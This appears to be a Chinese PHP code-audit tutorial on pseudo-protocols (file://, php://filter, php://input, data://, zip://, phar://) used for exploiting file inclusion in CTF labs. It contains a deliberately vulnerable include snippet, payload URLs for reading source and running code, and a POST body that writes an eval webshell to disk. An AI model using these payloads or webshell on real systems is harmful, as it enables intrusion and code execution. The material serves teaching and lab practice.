2020/2/3 PHP代码审计之PHP伪协议

0x00 简介



开局一张图233

0x01 file://协议

说明:

file:// 文件系统是 PHP 使用的默认封装协议,展现了本地文件系统。当指定了一个相对路径(不以/、、\或 Windows 盘符开头的路径)提供的路径将基于当前的工作目录。在很多情况下是脚本所在的目录,除非被修改了。使用 CLI 的时候,目录默认是脚本被调用时所在的目录。在某些函数里,例如 fopen() 和 file_get_contents(),include_path 会可选地搜索,也作为相对的路径。

条件:

allow_url_fopen:off/on

allow_url_include :off/on

作用:

用于访问本地文件系统,在CTF中通常用来读取本地文件的且不受allow_url_fopen与allow_url_include的影响。

include()/require()/include_once()/require_once()参数可控的情况下,如导入为非.php文件,则仍按照php语法进行解析,这是include()函数所决定的。

我们直接来看代码:

<?php

include ($_GET['file']);

?>

<?php

phpinfo();

?>



1:file://[文件的绝对路径和文件名]

http://127.0.0.1/mmcy.php?file=file://D:\PHPSTUDY2018\PHPTutorial\WWW\phpinfo.txt

2:[文件的相对路径和文件名]

http://127.0.0.1/mmcy.php?file=./phpinfo.txt

3:[http://网络路径和文件名]

http://127.0.0.1/mmcy.php?file=http://127.0.0.1/phpinfo.txt

0x02 php:// 协议

说明

PHP 提供了一些杂项输入/输出(IO)流,允许访问 PHP 的输入输出流、标准输入输出和错误描述符,内存中、磁盘备份的临时文件流以及可以操作其他读取写入文件资源的过滤器。

条件:

allow_url_fopen:off/on

allow_url_include :仅php://input php://stdin php://memory php://temp 需要on

作用:

php:// 访问各个输入/输出流(I/O streams),在CTF中经常使用的是php://filter和php://input,php://filter用于读取源码,php://input用于执行php代码。



php://filter参数详解

该协议的参数会在该协议路径上进行传递,多个参数都可以在一个路径上传递。具体参考如下:

可用的过滤器列表(4类)

此处列举主要的过滤器类型,详细内容请参考:https://www.php.net/manual/zh/filters.php

实例:



1:php://filter/read=convert.base64-encode/resource=[文件名]读取文件源码(针对php文件需要base64编码)

ps:

为了读取包含有敏感信息的PHP等源文件,我们就要先将“可能引发冲突的PHP代码”编码一遍,这里就会用到php://filter。

php://filter是PHP语言中特有的协议流,作用是作为一个“中间流”来处理其他流。比如,我们可以用如下一行代码将POST内容转换成base64编码并输出:readfile("php://filter/read=convert.base64-encode/resource=php://input");

http://127.0.0.1/mmcy.php?file=php://filter/read=convert.base64-encode/resource=phpinfo.php

2: php://input + [POST DATA]执行php代码

http://127.0.0.1/mmcy.php?file=php://input

[POST DATA部分]

<?php phpinfo(); ?>

若有写入权限,写入一句话木马

http://127.0.0.1/mmcyphp?file=php://input

[POST DATA部分]

<?php fputs(fopen('1juhua.php','w'),'<?php @eval($_GET[cmd]); ?>'); ?>

参考链接:

https://segmentfault.com/a/1190000018991087?utm_source=tag-newest

这里在记录一下p牛分享的php://filter的妙用,说不定以后哪天用到呢~

链接:

https://www.leavesongs.com/PENETRATION/php-filter-magic.html?page=2#reply-list



1:XXE读取源码





2:巧用编码与解码

$content = '<?php exit; ?>';

$content .= $_POST['txt'];

file_put_contents($_POST['filename'], $content);



3:利用字符串操作方法

可以利用strip_tags函数去除它,而php://filter刚好是支持这个方法的。

rot13编码独立完成任务:

条件:

PHP不开启short_open_tag时

0x03 data:// 协议

条件:

allow_url_fopen:on

allow_url_include



作用:自PHP>=5.2.0起,可以使用data://数据流封装器,以传递相应格式的数据。通常可以用来执行PHP代码。

用法:

data://text/plain,

data://text/plain;base64,

示例:

data://text/plain,

http://127.0.0.1/mmcy.php?file=data://text/plain,<?php%20phpinfo();?>

0x04 zip:// & bzip2:// & zlib:// 协议

条件:

allow_url_fopen:off/on

allow_url_include :off/on

作用:zip:// & bzip2:// & zlib:// 均属于压缩流,可以访问压缩文件中的子文件,更重要的是不需要指定后缀名,可修改为任意后缀:jpg png gif xxx 等等。

示例1:

zip://[压缩文件绝对路径]%23[压缩文件内的子文件名](#编码为%23)

压缩 phpinfo.txt 为 phpinfo.zip ,压缩包重命名为 phpinfo.jpg ,并上传

http://127.0.0.1/mmcy.php?file=zip://D:\PHPSTUDY2018\PHPTutorial\WWW\phpinfo.jpg%23phpinfo.txt

2:compress.bzip2://file.bz2

压缩 phpinfo.txt 为 phpinfo.bz2 并上传(同样支持任意后缀名)

http://127.0.0.1/mmcy.php?file=compress.bzip2://D:\PHPSTUDY2018\PHPTutorial\WWW\phpinfo.bz2

3:compress.zlib://file.gz

压缩 phpinfo.txt 为 phpinfo.gz 并上传(同样支持任意后缀名)

http://127.0.0.1/mmcy.php?file=compress.zlib://D:\PHPSTUDY2018\PHPTutorial\WWW\phpinfo.gz

0x05 phar:// 协议

phar://协议与zip://类似,同样可以访问zip格式压缩包内容,在这里只给出一个示例:

http://127.0.0.1/mmcy.php?file=phar://D:/PHPSTUDY2018/PHPTutorial/WWW/phpinfo.zip/phpinfo.txt

这里多提一下,前段时间研究的

Black Hat 2018中的

phar://协议对象注入技术。

链接:

https://www.cnblogs.com/wangtanzhi/p/11921499.html

参考链接:

https://segmentfault.com/a/1190000018991087?utm_source=tag-newest

https://www.leavesongs.com/PENETRATION/php-filter-magic.html?page=2#reply-list

2020/2/3 PHP代码审计之PHP伪协议的更多相关文章

- [BSidesCF 2020]Had a bad day 1--PHP伪协议

首先先打开主页,审查代码,并没有什么特别的地方使用dirsearch,发现flag.php 示例: http://www.xx.com?file=file:///etc/passsword 2.php:// 作用:访问 ...

- 风炫安全web安全学习第三十三节课 文件包含漏洞基础以及利用伪协议进行攻击

风炫安全web安全学习第三十三节课 文件包含漏洞基础以及利用伪协议进行攻击 文件包含漏洞 参考文章:https://chybeta.github.io/2017/10/08/php文件包含漏洞/ 分类 ...

- PHP伪协议与文件包含漏洞1

PHP文件包含漏洞花样繁多,需配合代码审计. 看能否使用这类漏洞时,主要看: (1)代码中是否有include(),且参数可控: 如: (2)php.ini设置:确保 allow_url_fopen= ...

- 【JavaScript】javascript中伪协议(javascript:)使用探讨

javascript:这个特殊的协议类型声明了URL的主体是任意的javascript代码,它由javascript的解释器运行. 比如下面这个死链接: <a href="javasc ...

- javascript 伪协议

[javascript 伪协议] 将javascript代码添加到客户端的方法是把它放置在伪协议说明符javascript:后的URL中.这个特殊的协议类型声明了URL的主体是任意的javascrip ...

- JavaScript中伪协议 javascript:研究

将javascript代码添加到客户端的方法是把它放置在伪协议说明符javascript:后的URL中.这个特殊的协议类型声明了URL的主体是任意的javascript代码,它由javascript的 ...

- A标签使用javascript:伪协议

一.前言 今天,遇到一个别人挖的坑,问题是这样的. 做了一个列表页,可以筛选数据,有很多筛条件.主要是有input复选框和<a>标签两种.如图: 其中房价的筛选条件使用<a>标 ...

随机推荐

- Python3 中 的 绝对导入 与 相对导入

背景: 在学习tf的时候,看到了from __future__ import absolute_import,所以登记学习一下. 概览: 一般模块导入规则: import xxx时搜索文件的优先级如下 ...

- YUV图解 (YUV444, YUV422, YUV420, YV12, NV12, NV21)

背景: 最近在研究音视频,了解YUV这样的格式对于音视频开发比较重要. 虽然这篇文章大部分是转载别人的,但是经过了校对以后,重新排版并补充了一部分内容 概览: 之所以提出yuv格式的原因,是为了解 ...

- shell教程——bash入门

创建shell文件 vim test.sh 写内容 #!/bin/bash echo "Hello World !" 使脚本具有执行权限 chmod +x ./test.sh 执行 ...

- iOS 枚举ENUM和OPTIONS的区别

- ROS大型工程学习(四)一键安装所有缺失的依赖!!!

在正文之前,我必须向rosdep道个歉,前面那篇常用命令行中没有它的位置,现在单独写一篇补充!! 突然发现rosdep有个惊人的功能, rosdep install --from-paths src ...

- 将证书添加到受信任的根证书存储失败,出现以下错误:访问控制列表(ACL)结构无效

问题出现情景: 使用 vs2017 创建一个 ASP.NET Core Web 应用程序 -> Ctrl + F5 运行项目 选择是,但是添加证书失败,是什么原因导致的我不知道,有大佬的知道的话 ...

- 剑指offer 按之字型顺序打印二叉树

题目描述 请实现一个函数按照之字形打印二叉树,即第一行按照从左到右的顺序打印,第二层按照从右至左的顺序打印,第三行按照从左到右的顺序打印,其他行以此类推. 使用两个栈进行存储,我们在打印某一行节点 ...

- mysql limit查询入门

- oracle 导出时报错EXP-00011:table不存在

oracle11g,在用exp命令备份数据库时,如果表中没有数据报EXP-00011错误,对应的表不存在.这导致对应的空表无法备份. 原因:11g默认创建一个表时不分配segment,只有在插入数据时 ...

- 吴裕雄 Bootstrap 前端框架开发——Bootstrap 字体图标(Glyphicons):glyphicon glyphicon-glass

<!DOCTYPE html> <html> <head> <meta charset="utf-8"> <meta name ...